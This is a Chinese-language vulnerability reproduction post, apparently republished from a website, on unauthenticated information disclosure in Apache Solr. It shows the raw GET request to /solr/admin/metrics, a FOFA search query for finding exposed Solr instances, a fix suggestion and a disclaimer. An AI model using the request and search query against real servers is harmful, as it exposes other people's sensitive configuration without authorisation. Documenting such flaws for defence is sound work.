目录

一.概述

二 .漏洞影响

三.漏洞复现

1. 漏洞一:

四.修复建议:

五. 搜索语法:

六.免责声明

一.概述

Apache Solr是一个独立的企业级搜索应用服务器,它对外提供类似于Web-service的API接口。用户可以通过http请求,向搜索引擎服务器提交一定格式的XML文件,生成索引;也可以通过Http Get操作提出查找请求,并得到XML格式的返回结果。

二 .漏洞影响

未授权导致一些敏感配置信息泄露,可能造成危害

三.漏洞复现

1. 漏洞一:

(1)漏洞类型: 信息泄露

(2)请求类型:GET

(3)复现



找到相关系统

请求漏洞点,查看burp响应

请求包

GET /solr/admin/metrics HTTP/2

Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Upgrade-Insecure-Requests: 1

Sec-Fetch-User: ?1

Te: trailers

四.修复建议:

改为禁止访问或删除

五. 搜索语法:

1.fofa文章来源:https://www.toymoban.com/news/detail-810818.html

app="APACHE-Solr"六.免责声明

本文所涉及的任何技术、信息或工具,仅供学习和参考之用。请勿利用本文提供的信息从事任何违法活动或不当行为。任何因使用本文所提供的信息或工具而导致的损失、后果或不良影响,均由使用者个人承担责任,与本文作者无关。作者不对任何因使用本文信息或工具而产生的损失或后果承担任何责任。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。文章来源地址https://www.toymoban.com/news/detail-810818.html

到了这里,关于【复现】Apache Solr信息泄漏漏洞_24的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!